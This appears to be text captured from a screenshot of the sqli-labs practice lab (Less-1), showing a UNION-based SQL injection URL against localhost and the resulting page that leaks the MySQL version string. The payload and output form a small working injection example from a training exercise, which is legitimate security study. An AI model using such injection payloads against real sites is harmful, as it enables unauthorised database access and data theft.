 127.0.0.1/sqli-labs/Less-1/?id=500=-1' union select 1,version(),3--+
用网址 京东商城
Welcome Dhakkan
Your Login name:5.7.26
Your Password:3
SQLI DUMB SERIES-1